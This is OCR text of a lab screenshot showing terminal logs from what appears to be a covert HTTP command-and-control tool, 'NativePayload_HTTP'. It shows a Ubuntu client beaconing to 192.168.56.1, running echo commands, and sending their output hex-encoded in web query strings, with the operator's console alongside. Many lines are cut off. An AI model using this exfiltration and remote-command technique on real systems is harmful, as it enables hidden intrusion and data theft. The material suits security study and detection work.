 Applications Places Terminal Thu 19:46 1 en
ubuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
erminal
ubuntu@ubuntu: ~
ls: cannot access /usr/bin/curl: No such file or directory
[!]:Warning:[Client.curl]:Not Installed , Sending.Cmd.Output by "wget"
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[55]:Started [21-02-2019.1
[!]:CMD::Server.Command.[echo test 1]:Detected [21-02-2019.16-13-29]
[!]:CMD:[echo test 1]:Sending.Cmd.Output::SendbyHttp::Delay:[0.4:1.4:0.7]:Started [21-02-2019.16-13
[>]:CMD:Byte:[e26353e2836313e2239313b5]::SendbyHttp::Delay:[1.8]::Web.Request:[default.aspx?uids=e2
[>]:CMD:Byte:[37564702e3d302d502230313]::SendbyHttp::Delay:[0.8]::Web.Request:[default.aspx?uids=37
[>]:CMD:Byte:[a0130247]::SendbyHttp::Delay:[0.7]::Web.Request:[default.aspx?uids=a0130247]
[!]:CMD:[echo test 1]:Sending.Cmd.Output::SendbyHttp::Delay:[0.4:1.4:0.7]:Done [21-02-2019.16-13-34
[!]:CMD::Exfiltration::SendbyHttp::Delay:[0.4:1.4:0.7]:Done [21-02-2019.16-13-34]
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[53]:Started [21-02-2019.1
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[42]:Started [21-02-2019.1
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[30]:Started [21-02-2019.1
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[14]:Started [21-02-2019.1
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[52]:Started [21-02-2019.1
kali [Running] - Oracle VM VirtualB
File Machine View Input Devices Help
Applications Places Terminal Thu 19:46
root@kali: ~
[>]:CMD:Byte:[37564702e3d302d502330313]::SendbyHttp::Delay:[1.7]::Web.Request:[default.
[>]:CMD:Byte:[a0230247]::SendbyHttp::Delay:[0.9]::Web.Request:[default.aspx?uids=a02302
[!]:CMD:[echo test 2]:Sending.Cmd.Output::SendbyHttp::Delay:[0.3:1.6:0.5]:Done [21-02-2
[!]:CMD::Exfiltration::SendbyHttp::Delay:[0.3:1.6:0.5]:Done [21-02-2019.19-45-06]
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[25]:Started [
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[13]:Started [
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[23]:Started [
[!]:CMD::Server.Command.Checking.ServerbyDelay.[15]:Detected [21-02-2019.19-46-11]
[!]:CMD::Server.Command.[echo ops ;)]:Detected [21-02-2019.19-46-12]
[!]:CMD:[echo ops ;)]:Sending.Cmd.Output::SendbyHttp::Delay:[0.3:1.1:0.4]:Started [21-0
[>]:CMD:Byte:[e26353e2836313e2239313b5]::SendbyHttp::Delay:[0.8]::Web.Request:[default.
[>]:CMD:Byte:[3707f602e3d302d502330313]::SendbyHttp::Delay:[1.4]::Web.Request:[default.
[>]:CMD:Byte:[a092b302]::SendbyHttp::Delay:[0.4]::Web.Request:[default.aspx?uids=a092b30
[!]:CMD:[echo ops ;)]:Sending.Cmd.Output::SendbyHttp::Delay:[0.3:1.1:0.4]:Done [21-02-20
[!]:CMD::Exfiltration::SendbyHttp::Delay:[0.3:1.1:0.4]:Done [21-02-2019.19-46-17]
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[15]:Started [
[!]:CMD::Checking.Server.[192.168.56.1]::SendbyHttp::Signal.Delay.Random:[15]:Started [
root@oops: ~/Desktop/NativePayload_HTTP/After Pivot
[!]:[21-02-2019.19-45-03]:Checking Http Queries
..
[!]:[21-02-2019.19-45-13]:Dumping this DATA/Text via http Queries
[!]:CMD::DumpedbyHttp::Payload.strings.typeof:ShellCommands
[!]:CMD::DumpedbyHttp::Payload.output:Show
21-02-2019.19-45-13 ---N----> Cmd:[echo test 2]::[192.168.56.103 ] => test 2
[>]:Enter::Commands.input.[192.168.56.103]:#@delay 15
[@]:System.IPv4.[192.168.56.103].Checking.ServerbyDelay.[15]:On
[>]:Enter::Commands.input.[192.168.56.103]:#echo ops ;)
[>]:[21-02-2019.19-46-06]:Exfiltration listening Mode Started by apache2 Service!
[!]:[21-02-2019.19-46-11]:Webserver log File has changed!
[!]:[21-02-2019.19-46-11]:Checking Http Queries
..
[!]:[21-02-2019.19-46-21]:Dumping this DATA/Text via http Queries
[!]:CMD::DumpedbyHttp::Payload.strings.typeof:ShellCommands
[!]:CMD::DumpedbyHttp::Payload.output:Show
21-02-2019.19-46-21 ---N----> Cmd:[echo ops ;)]::[192.168.56.103 ] => ops ;)
[>]:Enter::Commands.input.[192.168.56.103]:#